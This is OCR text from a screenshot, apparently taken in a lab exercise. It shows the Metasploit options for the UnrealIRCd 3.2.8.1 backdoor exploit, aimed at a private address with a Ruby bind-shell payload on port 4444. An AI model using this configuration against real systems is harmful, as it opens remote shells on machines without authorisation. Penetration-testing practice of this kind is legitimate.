 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host
:port[,type:host:port][...]
RHOSTS 10.3.21.140 yes The target host(s), see https://d
ocs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.h
tml
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.3.21.140 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.